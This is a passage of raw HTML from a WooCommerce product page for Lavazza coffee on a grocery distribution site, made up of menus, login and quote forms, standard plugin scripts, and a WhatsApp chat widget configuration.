<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="229491af67" /><input type="hidden" name="_wp_http_referer" value="/product/lavazza-oro-gold-1-kg/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="270" height="445" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Lavazza Oro Gold 1 kg" decoding="async" srcset="" sizes="(max-width: 270px) 100vw, 270px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg 270w, https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_-182x300.jpg 182w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Lavazza Oro Gold 1 kg</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6977d64e175e0">Lavazza Oro Gold 1 kg quantity</label>
		<input
			type="number"
			id="quantity_6977d64e175e0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5595" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on 